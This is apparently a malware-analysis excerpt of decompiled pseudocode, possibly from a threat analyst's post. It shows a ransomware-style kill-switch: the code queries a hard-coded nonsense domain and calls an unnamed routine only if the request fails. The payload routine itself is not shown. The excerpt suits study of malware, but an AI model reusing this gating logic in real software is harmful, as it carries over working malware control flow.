 strcpy(&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com");
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
sub_408090();
}
return 0;
CyberThreatAnalyst